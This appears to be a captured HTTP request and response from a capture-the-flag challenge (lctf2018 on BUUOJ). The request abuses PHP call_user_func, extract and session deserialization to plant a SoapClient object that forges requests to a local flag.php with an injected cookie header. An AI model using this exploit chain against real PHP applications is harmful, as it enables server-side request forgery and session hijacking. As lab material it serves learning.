 Request
Raw Params Headers Hex
1 POST /?f=extract&name=SoapClient HTTP/1.1
2 Host: c4989b90-c9ed-40bc-9553-06fb6d17ce69.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=5q6j4o0ko1a1u4bcdqha6aevn4
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 16
13
14 b=call_user_func
Response
Raw Headers Hex Render
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
    $_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(2) { ["a:1:{s:4:"name";s:226:""]=> object(SoapClient)#1 (5) { ["uri"]=> string(3)
"123" ["location"]=> string(25) "http://127.0.0.1/flag.php" ["_stream_context"]=> int(0)
["_user_agent"]=> string(56) "N0rth3ty Cookie:
PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4 " ["_soap_version"]=> int(1) } ["name"]=>
string(10) "SoapClient" }